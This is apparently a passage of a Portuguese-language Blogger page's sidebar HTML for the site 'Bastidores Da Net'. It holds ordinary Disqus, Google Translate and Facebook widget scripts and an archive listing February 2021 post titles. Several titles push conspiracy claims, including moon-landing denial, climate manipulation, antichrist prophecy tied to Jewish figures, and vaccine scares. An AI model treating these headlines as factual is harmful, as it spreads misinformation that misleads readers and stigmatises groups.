    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2>Curta no Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BastidoresDaNet" data-tabs="timeline" data-width="290" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BastidoresDaNet" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BastidoresDaNet">Bastidores Da Net</a></blockquote></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Siga nosso canal no Telegram</h2>
<div class='widget-content'>
<a href='https://t.me/bastidoresdanet'>
<img alt='Siga nosso canal no Telegram' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS7Gz0ZX6hDZ5IVE1q7Os47i_OSkPfqcA04q9gKqV5KqARY-gJZ33c1Q27PT79Fx-FcptHDGbxJLN7bXJ39t5w3wJwnsY8lrwQWEaZQHLIB5VtWi60ralUH0pOtigZi3_3PhCcP5mGhb4/s1600/download+%25282%2529.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(327)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(389)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1038)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='posts'>
<li><a href='https://www.bastidoresdanet.com/2021/02/ministro-da-saude-do-brasil-diz-que.html'>Ministro da Saúde do Brasil, diz que País pode ter...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/apos-saida-da-ford-do-brasil-chevrolet.html'>Após saída da Ford do Brasil, Chevrolet suspende p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/jared-kushner-no-bahrein-propoe-moeda.html'>Jared Kushner no Bahrein propõe moeda digital juda...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/assim-como-nos-dias-de-noe-voo-2292-da.html'>Assim como nos dias de Noé: VOO 2292 da American A...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/reino-unido-apoia-ataque-dos-estados.html'>Reino Unido apoia ataque dos Estados Unidos na Sír...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/revista-polonesa-simula-simula-cenario.html'>Revista Polonesa simula simula cenário de guerra n...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/o-comeco-da-queda-de-biden-moscou.html'>O começo da queda de Biden: Moscou condena ataque ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/estados-unidos-realizaram-ataque-aereo.html'>Estados Unidos realizaram ataque aéreo contra estr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html'>Não foram na lua, e nem tampouco à MARTE!</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html'>Assim como Dilma Rousseff, Bolsonaro troca comando...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html'>Israel lança seu QR CODE Covid-19 batizado de Gree...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/dias-depois-que-os-judeus-clamaram-pelo.html'>Dias depois que os Judeus clamaram pelo anticristo...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/antes-do-clamor-dos-judeus-pela-vinda.html'>1 Dia antes do clamor dos Judeus pela vinda do Mos...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/big-techs-gastam-grande-fortunas-para.html'>Big Techs gastam grande fortunas para substituirem...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/iot-internet-of-things-startup-mineira.html'>(IoT) Internet of Things: Startup mineira desenvol...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/no-domingo-28-de-fevereiro-de-2021.html'>No Domingo 28 de Fevereiro de 2021: Donald Trump f...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/manipulacao-climatica-neve-que-caiu-no.html'>MANIPULAÇÃO CLIMÁTICA: Neve que caiu no Texas vira...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/espanha-arrisca-ter-mais-tumultos.html'>Espanha arrisca ter mais tumultos à medida que a r...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/musica-de-1987-da-banda-messiah-force.html'>Música de 1987 da Banda Messiah Force &#168;White Night...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/algo-precisa-acontecer-com-petrobras.html'>Algo precisa acontecer com a Petrobras, após aumen...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/rabino-pede-que-70-nacoes-se-organizem.html'>Rabino pede que 70 nações se organizem para estabe...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/donald-trump-em-entrevista-ao-site.html'>Donald Trump em entrevista ao site Newsmax: É cedo...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mais-um-acerto-de-george-orwell-no.html'>Mais um acerto de George Orwell no grande Irmão de...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/joe-biden-liga-para-benjamin-netanyahu.html'>Joe Biden liga para Benjamin Netanyahu e conversa ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/carros-autonomos-dirigidos-por.html'>Carros autônomos dirigidos por Inteligência Artifi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/jovens-idiotas-do-reino-unido-serao.html'>Jovens idiotas do Reino Unido serão infectados pel...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/quando-tem-circo-em-brasilia-o-povo-que.html'>Quando tem circo em Brasília, o povo que paga a co...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/donald-trump-reaparece-em-entrevista-e.html'>Donald Trump reaparece em entrevista, e disse que ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/neve-rara-e-registrada-em-jerusalem-e.html'>Neve rara é registrada em Jerusalém e em cidades d...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/governo-de-israel-lanca-sistema-de.html'>Governo de Israel lança sistema de Crachás para as...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/efeito-virus-da-coroa-china-desbanca.html'>Efeito vírus da coroa: China desbanca Estados Unid...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mais-uma-variante-do-coronavirus.html'>Mais uma variante do coronavírus potencialmente gr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/virus-ebola-atinge-guine-e-ja-matou-4.html'>Vírus Ebola atinge Guiné, e já matou 4 pessoas. OM...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-china-vem-manipulando-o-clima-ha-anos.html'>A China vem manipulando o Clima há anos, mas agora...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bolsonaro-fala-com-netanyahu-sobre.html'>Bolsonaro fala com Netanyahu sobre spray EXO-CD24 ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/spray-exo-cd24-promete-ser-cura-contra.html'>Spray Exo-CD24: Promete ser a cura vindo de Israel...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/autonomia-do-banco-central-e-aprovada.html'>Autonomia do Banco Central é aprovada, há 18 anos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/novo-comercial-da-coca-cola-abertos-pro.html'>Novo Comercial da Coca-Cola &#168;ABERTOS PRO MELHOR&#168; m...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ciclone-atinge-costa-catarinense-e.html'>Ciclone atinge Costa Catarinense, e preocupa morad...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/moeda-de-1800-anos-atras-encontrada-por.html'>Moeda de 1800 anos atrás é encontrada por soldado,...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/judeus-e-cristaos-se-unem-para-resgatar.html'>Judeus e Cristãos se unem para resgatar e restaura...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/oxfordastrazeneca-causam-efeitos.html'>Oxford/Astrazeneca causam efeitos colaterais, e sã...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/insanidade-vindo-da-inglaterra.html'>Insanidade vindo da Inglaterra: Astrazaneca e Jans...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/o-silencio-da-walt-disney-company-em.html'>O Silêncio da Walt Disney Company em meio a casos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/donald-trump-e-absolvido-em-segundo.html'>Donald Trump é absolvido em segundo impeachment no...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/gina-carano-esta-certa-em-comparar.html'>MANDALORIAN: Gina Carano está certa em comparar cu...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/pessoas-vacinadas-contra-covid-19-podem.html'>Pessoas vacinadas contra covid-19 podem infectar o...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ex-presidente-do-banco-central-europeu.html'>Ex-Presidente do Banco Central Europeu, Mario Drag...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/livre-arbitrio-hackeado-e-liberdade.html'>Livre Arbítrio hackeado e liberdade roubada: Intel...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nao-faca-nada-precipitado-dizem-jared.html'>&#168;Não faça nada precipitado&#168; dizem Jared Kushner e ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/advogado-de-trump-michael-van-der-veen.html'>Advogado de Trump, Michael Van der Veen chama proc...</a></li>
